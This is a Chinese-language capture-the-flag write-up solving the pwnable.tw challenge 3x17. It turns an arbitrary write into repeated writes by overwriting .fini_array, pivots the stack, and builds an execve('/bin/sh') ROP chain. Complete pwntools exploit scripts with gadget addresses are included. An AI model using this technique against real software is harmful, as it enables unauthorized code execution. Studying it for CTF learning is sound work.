题目地址:https://pwnable.tw/challenge/#32
非常非常巧妙的一道题目,参考wp
检查
运行一下是先让输入addr后输入data,感觉像是任意地址写,按照惯例先检查一下文件:
➜ file 3x17
3x17: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=a9f43736cc372b3d1682efa57f19a4d5c70e41d3, stripped
➜ checksec 3x17
[*] '/mnt/hgfs/\xe6\xa1\x8c\xe9\x9d\xa2/pwnable/317/3x17'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
是个静态链接的ELF,然后还去了符号表,开启了栈不可执行。因为是静态链接,还去了符号表,所以什么符号都没有,所以如果用IDA分析还需要找一下main函数。
这里有两种办法:
- 了解_start函数的结构,当调用__libc_start_main时,rdi中的参数即为main函数
- 运行程序,通过打印的字符串交叉引用找到main函数
这里我们编译一个没去符号的程序,然后对比其_start函数与3x17中的start(IDA自己加的符号)函数:

可见除了一个不知道哪来的67h,是完全可以对应上的,对于64位的ELF程序参数传递顺序可以参考:https://ctf-wiki.github.io/ctf-wiki/pwn/linux/stackoverflow/stack-intro-zh/,即System V AMD64 ABI (Linux、FreeBSD、macOS 等采用) 中前六个整型或指针参数依次保存在 RDI, RSI, RDX, RCX, R8 和 R9 寄存器中,如果还有更多的参数的话才会保存在栈上
所以__libc_start_main的函数原型:
__libc_start_main(main,argc,argv&env,init,fini,rtld_fini)
对应即:
- sub_401B6D: main
- sub_402960: fini
- sub_401EB0: __libc_start_main
可以用快捷键n,在IDA中对函数或者变量等进行重命名
漏洞点
进入主函数,IDA的f5有时候会识别有些问题,点进去这些函数,然后再出来,可能就识别正确了,main函数如下,很明显sub_446EC0是write,sub_446E20是read,这里直接改名了:
int __cdecl main(int argc, const char **argv, const char **envp)
{
int result; // eax
char *v4; // ST08_8
char buf; // [rsp+10h] [rbp-20h]
unsigned __int64 v6; // [rsp+28h] [rbp-8h]
v6 = __readfsqword(0x28u);
result = (unsigned __int8)++byte_4B9330;
if ( byte_4B9330 == 1 )
{
write(1u, "addr:", 5uLL);
read(0, &buf, 0x18uLL);
v4 = (char *)(signed int)sub_40EE70((__int64)&buf);
write(1u, "data:", 5uLL);
read(0, v4, 0x18uLL);
result = 0;
}
if ( __readfsqword(0x28u) != v6 )
sub_44A3E0();
return result;
}
在以上参考的wp中,通过他们的IDA截图中可以看到,有的是有符号表的,有的是没有的。所以估计这题目的文件是去了符号表有换上来的。分析大概逻辑就知道,就是一个对读进来的地址进行一个变换,然后去写这个地址,变换函数是sub_40EE7,静态看这个函数没看明白,但是那个没去符号表的截图中显示这个函数叫:strtol。用man命令或者查找手册C library function - strtol(),都能知道这是一个把字符转成整形的函数。
但是,不知道这个函数是啥咋整?
- 利用ida pro的flare功能识别静态链接函数签名
- 动态调试看看啥结果
第一种办法导入函数签名的那个刚才试了一个小时,扔到ida的sig文件夹下在开也没啥反应,暂时还没搞明白。这里先看一下动态调试,由于没开启地址随机化,我们可以直接打断(因为没有任何符号,所以也不能用符号打断,_start都不能用):
# 我们就断在401BF2这里,然后看看rax和我们输入的是什么关系就行了
.text:0000000000401BED call sub_40EE70
.text:0000000000401BF2 cdqe
➜ gdb -q 3x17
Reading symbols from 3x17...(no debugging symbols found)...done.
gdb-peda$ b * 0x401BF2
Breakpoint 1 at 0x401bf2
gdb-peda$ r
Starting program: /mnt/hgfs/桌面/pwnable/317/3x17
addr:1111
[----------------------------------registers-----------------------------------]
RAX: 0x457
发现0x457就是1111的十六进制,即我们输入的地址就是要写的地址的十进制形式,所以可以写的地址是所有地址,所以这到题的漏洞点就是任意地址写,最多0x18个字节。
也就是说我们目前只有一次机会,这一次能写0x18个字节,而且我们不知道栈在哪,如何劫持RIP?
而且有个很奇怪的地方,在main函数中有个变量byte_4B9330,位于bss段,初值为0,运行时会自增1,只有当这个变量为1时才能写。这玩意有啥用?对于我来说本就是一次机会啊,加不加的又能怎样?
利用
现在我们有 一次 任意地址 写 0x18 个字节的能力,如何利用呢?
一次写变多次写
杨慧兰:这三根金针啊,代表三个愿望,我可以满足你三个愿望!
李大嘴:那,我的第一个愿望————你能在给我三十个愿望么?
main函数的启动过程
关于main函数的启动,可以参考《程序员的我修养》第11章第1节,当然并没有下面讲的细致:
还记的__libc_start_main的几个参数里有两个东西么(init,fini),这俩是个啥呢?
.text:0000000000401A5F mov r8, offset sub_402960
.text:0000000000401A66 mov rcx, offset loc_4028D0
这俩其实就是两个函数的地址,分别是:__libc_csu_fini(sub_402960),__libc_csu_init(loc_4028D0),至于为啥init的被IDA识别成loc,就不知道了。因为是静态编译的,这两个本身是libc的函数,但是可以在这个二进制中直接点进去看到函数的实现。
csu是啥意思?What does CSU in glibc stand for,即 “C start up”
顾名思义,一个是init,开始时函数。一个是fini,结束时的函数。所以可见main函数的地位并没有我们刚接触c语言是那么至高无上,他既不是程序执行时的第一个函数,也不是最后一个函数。那启动流程到底是啥样的呢?网友分析如下:
另外在IDA的 view -> open subviews -> segments可以看到如下四个段:
- .init
- .init_array
- .fini
- .fini_array
点进去即可看到.init和.fini是可执行的段,是代码,是函数。而.init_array和.fini_array是数组,里面存着函数的地址,这两个数组里的函数由谁来执行呢?
其实就是:__libc_csu_fini和__libc_csu_init
这里.init和.init_array中的函数,以及.fini和.fini_array的函数,如何把自己编写的函数放到这四个地方里,之前我写过笔记,Android动态链接库so的加载与调试,但是后来尝试的时候好像有个地方错了,我还没具体研究,但总之经过分析glibc的源码
可知:
- __libc_csu_init执行.init和.init_array
- __libc_csu_fini执行.fini和.fini_array
并且执行顺序如下:
- __libc_csu_init
- main
- __libc_csu_fini
更细致的说顺序如下:
- .init
- .init_array[0]
- .init_array[1]
- …
- .init_array[n]
- main
- .fini_array[n]
- …
- .fini_array[1]
- .fini_array[0]
- .fini
__libc_csu_fini
让我们来看一下这个函数的实现吧,也就是题目中的sub_402960:
.text:0000000000402960 sub_402960 proc near ; DATA XREF: start+F↑o
.text:0000000000402960 ; __unwind {
.text:0000000000402960 push rbp
.text:0000000000402961 lea rax, unk_4B4100
.text:0000000000402968 lea rbp, off_4B40F0 ; fini_array
.text:000000000040296F push rbx
.text:0000000000402970 sub rax, rbp
.text:0000000000402973 sub rsp, 8
.text:0000000000402977 sar rax, 3
.text:000000000040297B jz short loc_402996
.text:000000000040297D lea rbx, [rax-1]
.text:0000000000402981 nop dword ptr [rax+00000000h]
.text:0000000000402988
.text:0000000000402988 loc_402988: ; CODE XREF: sub_402960+34↓j
.text:0000000000402988 call qword ptr [rbp+rbx*8+0] ; 调用fini_array的函数
.text:000000000040298C sub rbx, 1
.text:0000000000402990 cmp rbx, 0FFFFFFFFFFFFFFFFh
.text:0000000000402994 jnz short loc_402988
.text:0000000000402996
.text:0000000000402996 loc_402996: ; CODE XREF: sub_402960+1B↑j
.text:0000000000402996 add rsp, 8
.text:000000000040299A pop rbx
.text:000000000040299B pop rbp
.text:000000000040299C jmp sub_48E32C
.text:000000000040299C ; } // starts at 402960
.text:000000000040299C sub_402960 endp
当然也可以对照glibc的源码:
__libc_csu_fini (void)
{
#ifndef LIBC_NONSHARED
size_t i = __fini_array_end - __fini_array_start;
while (i-- > 0)
(*__fini_array_start [i]) ();
# ifndef NO_INITFINI
_fini ();
# endif
#endif
}
所以无论是看汇编还是源码,都能看出来,.fini_array数组中的函数是倒着调用的。题目中的off_4B40F0这个地址,就是.fini_array:
.fini_array:00000000004B40F0 ; Segment type: Pure data
.fini_array:00000000004B40F0 ; Segment permissions: Read/Write
.fini_array:00000000004B40F0 ; Segment alignment 'qword' can not be represented in assembly
.fini_array:00000000004B40F0 _fini_array segment para public 'DATA' use64
.fini_array:00000000004B40F0 assume cs:_fini_array
.fini_array:00000000004B40F0 ;org 4B40F0h
.fini_array:00000000004B40F0 off_4B40F0 dq offset sub_401B00 ; DATA XREF: .text:000000000040291C↑o
.fini_array:00000000004B40F0 ; sub_402960+8↑o
.fini_array:00000000004B40F8 dq offset sub_401580
.fini_array:00000000004B40F8 _fini_array ends
.fini_array:00000000004B40F8
覆写.fini_array
这道题.fini_array中有两个函数,则我可以知道函数的执行顺序:
+---------------------+ +---------------------+ +---------------------+ +---------------------+
| | | | | | | |
| main | +--------> | __libc_csu_fini | +-------> | .fini_array[1] | +-------> | .fini_array[0] |
| | | | | | | |
+---------------------+ +---------------------+ +---------------------+ +---------------------+
所以如果我们把fini_array[1]覆盖成任意代码的地址,不就是成功劫持RIP了么!那么好,劫持到哪?如果有后门函数直接ok了!查一下有没有/bin/sh这个字符串:
➜ strings 3x17 | grep /bin/sh
并没有什么结果,当然也可以直接用one-gadget,一样没有结果:
➜ one_gadget 3x17
[OneGadget] ArgumentError: File "/Users/xuanxuan/Desktop/pwnable/317/3x17" doesn't contain string "/bin/sh", not glibc?
所以现在看起来我们并没有让RIP找到一个特合适的归宿,但是我们可以前进一小步:我们如果把.fini_array[1]覆盖成main,把 .fini_array[0]覆盖成 __libc_csu_fini,执行顺序就会变成这样
+---------------------+ +---------------------+ +---------------------+ +---------------------+
| | | | | | | |
| main | +--------> | __libc_csu_fini | +-------> | .fini_array[1] | +-------> | .fini_array[0] |
| | | | | main | | __libc_csu_fini |
+---------------------+ +---------------------+ +---------------------+ +---------------------+
^ +
| |
+----------------------------------+
这可以样就可以一直循环调用main函数啦!但好像看起来还是无法写多次啊,因为byte_4B9330这个全局变量一直在自增啊,永远比1大呀。观察一下这个变量:
(unsigned __int8)++byte_4B9330
这是8bit的整型,从byte_4B9330这个变量名也能看出来(byte),所以当我们按照如上的方法改写.fini_array段,这个变量会疯狂加一,自增一会就溢出了,然后又会回到1,然后就会停到read系统调用等待写入,就又可以写了。
如果把.fini_array[0]覆盖成main,把 .fini_array[1]覆盖成 __libc_csu_fini呢?那就死循环啦:
+---------------------+ +---------------------+ +---------------------+ +---------------------+
| | | | | | | |
| main | +--------> | __libc_csu_fini | +-------> | .fini_array[1] | | .fini_array[0] |
| | | | | __libc_csu_fini | | main |
+---------------------+ +---------------------+ +---------------------+ +---------------------+
^ +
| |
+----------+
尝试exp
exp不是一蹴而就的,先尝试这个思路能否成功,即把.fini_array[1]覆盖成main,把 .fini_array[0]覆盖成 __libc_csu_fini
from pwn import *
context(arch="amd64",os='linux',log_level='debug')
myelf = ELF("./3x17")
io = process(myelf.path)
fini_array = 0x4B40F0
main_addr = 0x401B6D
libc_csu_fini = 0x402960
def write(addr,data):
io.recv()
io.send(str(addr))
io.recv()
io.send(data)
write(fini_array,p64(libc_csu_fini)+p64(main_addr))
io.interactive()
利用python的str函数直接就能把十六进制数转换成对应的十进制数的字符串,对应题目的strtol函数。利用如上方法真的可以第二次进入main函数中的写地址操作啦!
栈迁移
我们从:一次 任意地址 写 0x18 个字节
变成了:多次 任意地址 写 0x18 个字节
并且在这个过程中我们已经控制了RIP,但是没有直接的代码或者函数可以用,所以要不是就是自己写shellcode蹦过去,要不就是ROP。但是程序中没有可写可执行的代码段,我也不知道栈的位置(不知道rsp在哪),虽然我能任意地址写,但我也就没有办法布置栈的内容,也就没有办法实现ROP。但是,我们是控制了RIP的,也许能在某时,我们可以把rsp修改到我们知道的地方,只要再此之前布置好那个位置,然后只要程序返回,我们就可以成功的ROP啦!
回到__libc_csu_fini函数,也就是题目中的sub_402960函数(省略好多行):
.text:0000000000402960 push rbp
.text:0000000000402968 lea rbp, off_4B40F0 ; fini_array
.text:0000000000402988 call qword ptr [rbp+rbx*8+0] ; 调用fini_array的函数
可见在这个函数中rbp之前的值暂时被放到栈里了,然后将rbp当做通用寄存器去存放了一个固定的值0x4b40f0,然后就去调用了fini_array的函数,call之后的指令我们就可控了,我们可以劫持RIP到任何地方。考虑如下情况:
lea rbp, off_4B40F0 ; rbp = 0x4b40f0 , rsp = 未知
; 劫持到这
mov rsp,rbp ; rbp = 0x4b40f0 , rsp = 0x4b40f0
pop rbp ; rbp = [rsp] = [0x4b40f0] , rsp = 0x4b40f8
ret ; rip = [rsp] = [0x4b40f8] , rsp = 0x4b4100
则rsp被劫持到0x4b4100,rip和rbp分别为.fini_array[1]和.fini_array[0]的内容:
low addr 0x4b40f0 +----------------+
| |
| |
| .fini_array[0] |
| (rbp) |
| |
0x4b40f8 +----------------+
| |
| |
| .fini_array[1] |
| (rip) |
| |
rsp +----> 0x4b4100 +----------------+ +-+
| |
| | +
| | |
| | |
| .data.rel.ro | | rop chain
| (read/write) | |
| | |
| | |
| | |
| | v
| |
high addr +----------------- +-+
则我们可以在0x4b4100的地址向上布置rop链,只要rip指向的位置的代码不会破坏高地址栈结构,然后还有个ret指令,那么就可以实现ROP啦。所以我们要完成三件事:
- 布置好从0x4b4100开始的栈空间(利用任意地址写)
- 保证.fini_array[1]指向的代码不破坏栈结构,还有个ret,或者直接就一句ret也行
- 通过上文类似的方法劫持rsp到0x4b4100,即可触发ROP
- 第一件事情虽然是要最先做的,但ROP是最后要执行的,所以一会在讨论。
- 第二件事情,任何一开头形如push rbp;mov rbp,rsp的正常函数都满足要求。当我们已经实现了多次任意地址写之后,这个位置是main函数,满足要求。
- 第三件事情,在main函数的结尾我们可以看到汇编
leave;retn;leave相当于mov rsp,rbp;pop rbp,所以我们可以把.fini_array[0]指向main函数的结尾处,即```0x401C4B``,即可劫持rsp到0x4b4100。而且当我们写入这个地址不再是__libc_csu_fini,便可中断循环。rip指向.fini_array[1],虽仍然是main函数,但因为不会疯狂加一,函数会立即返回并触发ROP。
注:retn(return near,不恢复cs) retf(return far,恢复cs)
综上我们尝试一下,将0xdeadbeef布置到0x4b4100上,然后完成如上的操作,观察一下rip会不会被劫持到0xdeadbeef:
from pwn import *
context(arch="amd64",os='linux',log_level='debug')
myelf = ELF("./3x17")
io = process(myelf.path)
gdb.attach(io,"")
fini_array = 0x4B40F0
main_addr = 0x401B6D
libc_csu_fini = 0x402960
leave_ret = 0x401C4B
esp = 0x4B4100
def write(addr,data):
io.recv()
io.send(str(addr))
io.recv()
io.send(data)
write(fini_array,p64(libc_csu_fini)+p64(main_addr))
write(esp,p64(0xdeadbeef))
write(fini_array,p64(leave_ret))
io.interactive()
弹出gdb后按c,发现的确走到0xdeadbeef了,就差最后布置ROP啦!
ROP
练习
还是先练习c代码的系统调用怎么写:
# include <unistd.h>
int main(){
execve("/bin/sh",0,0);
return 0;
}
所以就是去执行execve这个系统调用就可以了,不过64位和32位在传递参数和调用系统调用的时候都是有区别的:
- 首先查到execve在64位的上的系统调用号是0x3b,所以要控制rax为0x3b
- 控制rdi为”/bin/sh\x00”的地址
- 控制rsi和rdx均为0
- 64位下系统调用的指令为syscall而不是int 80
所以这个rop链应该这么布置:
pop_rax
0x3b
pop rdi
addr of "/bin/sh\x00"
pop rsi
0
pop rdx
0
syscall
"/bin/sh\x00" # 随便找了个栈上的高地址放了
ROP链常见形式:[pop register]+[value],即参数的值在后,ret指令在前
ROPgadgat
https://github.com/JonathanSalwan/ROPgadget
通过以下方法找到相应的gadgat:
$ ROPgadget --binary 3x17 | grep "pop rax"
$ ROPgadget --binary 3x17 | grep "pop rdi"
$ ROPgadget --binary 3x17 | grep "pop rsx"
$ ROPgadget --binary 3x17 | grep "pop rdx"
$ ROPgadget --binary 3x17 | grep "syscall"
rop_syscall = 0x471db5
rop_pop_rax = 0x41e4af
rop_pop_rdx = 0x446e35
rop_pop_rsi = 0x406c30
rop_pop_rdi = 0x401696
exp
from pwn import *
context(arch="amd64",os='linux',log_level='debug')
myelf = ELF("./3x17")
#io = process(myelf.path)
#gdb.attach(io,"b * 0x471db5")
io = remote("chall.pwnable.tw",10105)
rop_syscall = 0x471db5
rop_pop_rax = 0x41e4af
rop_pop_rdx = 0x446e35
rop_pop_rsi = 0x406c30
rop_pop_rdi = 0x401696
bin_sh_addr = 0x4B419A
fini_array = 0x4B40F0
main_addr = 0x401B6D
libc_csu_fini = 0x402960
leave_ret = 0x401C4B
esp = 0x4B4100
def write(addr,data):
io.recv()
io.send(str(addr))
io.recv()
io.send(data)
write(fini_array,p64(libc_csu_fini)+p64(main_addr))
write(bin_sh_addr,"/bin/sh\x00")
write(esp,p64(rop_pop_rax))
write(esp+8,p64(0x3b))
write(esp+16,p64(rop_pop_rdi))
write(esp+24,p64(bin_sh_addr))
write(esp+32,p64(rop_pop_rdx))
write(esp+40,p64(0))
write(esp+48,p64(rop_pop_rsi))
write(esp+56,p64(0))
write(esp+64,p64(rop_syscall))
write(fini_array,p64(leave_ret))
io.interactive()
随便找了个0x4B419A放置”/bin/sh”这个字符串
总结
这道题设计的很巧妙:
- 最开始时只有一次任意地址写,通过修改.fini_array段,利用__libc_csu_fini函数性质构造循环调用main函数,并溢出检查字段绕,变成多次任意地址写
- 继续利用任意地址写和__libc_csu_fini函数性质,迁移rsp,并劫持rip,完成ROP
两个重要的步骤都是利用了__libc_csu_fini的性质:
- 函数指针可以修改完成了循环调用
- 恰巧将rbp作为通用寄存器时,劫持控制了,修改了rsp
相关阅读: